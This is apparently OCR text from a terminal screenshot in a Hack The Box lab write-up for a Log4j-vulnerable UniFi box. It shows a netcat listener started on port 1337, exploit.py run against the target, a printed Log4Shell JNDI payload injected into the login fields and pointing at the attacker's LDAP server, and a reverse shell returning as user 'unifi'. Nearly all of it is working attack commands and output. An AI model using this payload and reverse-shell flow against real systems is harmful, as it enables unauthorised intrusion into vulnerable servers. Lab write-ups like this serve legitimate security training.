 x7331@CSpanias: ~/Documen
(x7331㉿CSpanias)-[~/Documents/htb/boxes/Log4jUnifi]
2 Execute the exploit
$ sudo python3 exploit.py -u https://10.129.96.149:8443 -i 10.10.14.147 -p 1337
[*] Starting malicous JNDI Server
{"username": "${jndi:ldap://10.10.14.147:1389/o=tomcat}", "password": "log4j", "remember": "${jndi:ldap://10.10.14.147:1389/
o=tomcat}", "strict":true}
[*] Firing payload!
[*] Check for a callback!
(x7331㉿CS
$
x7331@CSpanias: ~
(x7331㉿CSpanias)-[~]
1 Start a listener
$ nc -lvnp 1337
listening on [any] 1337 ...
3 Catch the reverse shell
connect to [10.10.14.147] from (UNKNOWN) [10.129.96.149] 55990
whoami
unifi